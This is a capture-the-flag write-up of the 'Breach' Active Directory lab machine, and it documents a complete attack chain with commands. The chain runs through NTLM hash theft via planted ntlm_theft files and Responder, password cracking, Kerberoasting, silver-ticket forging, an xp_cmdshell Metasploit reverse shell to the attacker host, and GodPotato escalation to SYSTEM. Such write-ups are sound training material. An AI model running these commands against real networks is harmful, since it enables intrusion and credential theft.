· Abstract · Enumeration · Obtaining Julia.Wong credential with ntlm_theft · Kerberoasting svc_mssql user · Silver Ticket to MSSQL · Initial Access with xp_cmdshell for reverse shell · Privilege Escalation via Potato (SeImpersonatePrivilege)
Abstract
Breach is a vulnlab machine imported to HackTheBox as a medium Windows Active Directory box. I started with network enumeration with nmap, revealing this machine is a domain controller and also have MSSQL server running on it.
Enumeration phase reveals guest user is enable and can be used to write a file created by ntlm_theft tool to steal credential of Juilia.Wong user, then using that valid credential of domain user to conduct kerberoasting attack on svc_mssql which is a service account of Microsoft SQL service.
To be able to use Microsoft SQL service as the administrator user, Silver ticket is required to enable xp_cmdshell and gaining a foothold on the machine.
We will foothold as svc_mssql service account which have SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege that can be leveraged with Potatoes to get SYSTEM and root the box.
Enumeration
Run nmap with no flag to quickly skim opened well-known port which reveals that there is a website running on port 80
nmap $IP
I rerun nmap scan again but this time with -sCV flag for service enumeration and nmap script engine, which I discovered the hostname here and found that my initial nmap scan missed MSSQL port, and beside that we can also see that the port 80 is just hosting basic IIS landing page.

Since this is the domain controller, I start by enumerating SMB and LDAP next with null session and guest user which I found that null session can not be used here but the guest user is enabled and can use to enum and we can see that we can read and write on share folder
nxc smb breach.vl -u 'guest' -p '' --shares
On the share share, I found 3 folders here.
smbclient \\\\breach.vl\\share -N

I found 3 users from transfer folder so at least we know that these 3 users are the active user on this machine.

Nothing really impressed on Users share

I use RID cycling method to see if i can pull user list on this domain and sure enough, I can since I can use guest account to access SMB share so RPC can be used for this method.

Obtaining Julia.Wong credential with ntlm_theft
Since guest account have write permission on the share share so I will use ntlm_theft to create files for NTLMv2 callback/NTLMSSP authentication.
python ntlm_theft.py -s 10.10.14.24 -f newpolicy -g all
Then I upload it to transfer folder.
As soon as I use responder to setup the listener for NTLMSSP, I got NTLMv2 hash of Julia.Wong right away.
sudo responder -I tun0
Using John The Ripper, I easily cracked the password of this user in a very short amount of time which mean this is the intended way to solve the box.
john --wordlist=/usr/share/wordlists/rockyou.txt julia
Since MSSQL is running on port 1433 so I use try to authenticate to MSSQL using NetExec which we can see that the Julia.Wong user can access MSSQL service.
nxc mssql breach.vl -u 'Julia.Wong' -p 'Computer1'
I ran an SQL query to confirm gain if this user can really execute SQL query in MSSQL which we can see that there is no problem running this SQL query here and there is no any database that standout as well.
nxc mssql breach.vl -u 'Julia.Wong' -p 'Computer1' -q 'SELECT name FROM master.dbo.sysdatabases;'

Next I use impacket mssqlclient to interact with MSSQL but as we can see that this user only have "guest" access to MSSQL here so I will not be able to enable xp_cmdshell for the foothold from this user.
impacket-mssqlclient 'Julia.Wong:Computer1@breach.vl' -windows-auth
Kerberoasting svc_mssql user
Since I already obtained valid domain user credential then I can leverage that to conduct kerberoasting attack which reveals that we can get the hash of "svc_mssql" service user here.
nxc ldap breach.vl -u 'Julia.Wong' -p 'Computer1' --kerberoast roast.txt
Cracking it with john the ripper then we should be able to have the password of this user and getting access to mssql in this user context.
john --wordlist=/usr/share/wordlists/rockyou.txt roast.txt
But after turn out, this user still have "guest" access on the MSSQL service so what should I do next?
Silver Ticket to MSSQL
The answer of simple, since we already obtained the valid credential for MSSQL service user then we should be able to create a silver ticket (TGS of any user) for MSSQL service so in theory, if I have all the requirements fulfiled then I can generate TGS of Administrator user to authenticate to MSSQL service and enable xp_cmdshell for a foothold.
And to be able to create a silver ticket with impacket-ticketer, I need
- NT hash of the service account (I can easily convert plaintext password to NT hash with online resource or python)
- Domain SID
- SPN of the service account
- Target user and its RID (definitely will be an Administrator account with has RID of 500)
So what left for me is Domain SID and SPN of the service account.
First, I will sync my time with the domain controller first which I can collect domain information with bloodhound-python without any error.
sudo ntpdate 10.129.230.95
bloodhound-python -u 'Julia.Wong' -p 'Computer1' -d breach.vl -c all -ns 10.129.230.95 --zip
The service account's SPN can be retrieved from BloodHound; however, our silver ticket is unusable because the SPN does not match the legitimate value (Already tried). So I will need another method to get the service SPN here. (and that's method is using impacket-GetUserSPNs for kerberoasting attack and the SPN that was displayed is the one that can be used to create silver ticket.)

Interestingly, there is one more user in the Administrators group which is Christine.bruce here.

Lastly, I grab the domain SID here and we will have all requirements for the silver ticket forging.

I use impacket-ticketer to create a silver ticket for Administrator account and then use it to authenticate to MSSQL and now I have accessed to MSSQL user as database owner (dbo).
impacket-ticketer -nthash '69596C7AA1E8DAEE17F8E78870E25A5C' -domain-sid 'S-1-5-21-2330692793-3312915120-706255856' -domain breach.vl -spn 'MSSQLSvc/breach.vl:1433' Administrator -user-id 500
export KRB5CCNAME=Administrator.ccache
impacket-mssqlclient -k -no-pass Administrator@breach.vl -windows-auth
Initial Access with xp_cmdshell for reverse shell
This user can enable xp_cmdshell so I use this simple command to enable it and now I should be able to run any command on this domain controller via MSSQL.
enable_xp_cmdshell
I will create a powershell reverse shell payload with web delivery module from metasploit framework.
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lport 443
set lhost tun0
run

I simply parse the command like this and now I have shell as "svc_mssql" user on this machine and it even has SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege which can be exploited with Potato and get a SYSTEM shell.
xp_cmdshell powershell.exe...<SNIP>

Privilege Escalation via Potato (SeImpersonatePrivilege)
Normally when I have SeImpersonatePrivilege on meterpreter, I can use getsystem to get a SYSTEM shell easily but it could not be used on this box since all pipe instance are busy as shown in the image below.

So I will use GodPotato instead which I upload it to music folder of public user.

I test with a simply whoami command first to see if GodPotato can really be used and we can see that it being ran as NT AUTHORITY\SYSTEM so this should not be a problem to get SYSTEM shell now.
GodPotato-NET4.exe -cmd "cmd /c whoami"

I use the same payload used in xp_cmdshell to get a reverse shell in metasploit and now I can loot both user and root flag to root the box :D
GodPotato-NET4.exe -cmd "powershell.exe...<SNIP>""